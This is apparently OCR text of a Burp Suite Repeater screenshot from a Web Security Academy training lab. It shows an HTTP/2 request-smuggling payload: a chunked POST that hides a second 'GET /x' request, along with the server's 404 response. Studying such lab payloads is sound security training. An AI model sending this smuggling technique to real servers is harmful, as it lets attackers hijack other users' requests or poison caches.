 Send
Cancel
< ▼
> ▼
Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net
HTTP/
Request
Pretty Raw Hex
\n
1 POST / HTTP/2\r\n
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net\r\n
3 Transfer-Encoding: chunked\r\n
4 \r\n
5 0\r\n
6 \r\n
7 GET /x HTTP/1.1\r\n
8 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net\r\n
9 \r\n
10
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=sS8OLlvDHFEuHPRC55PF5sXir7HVbBqN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0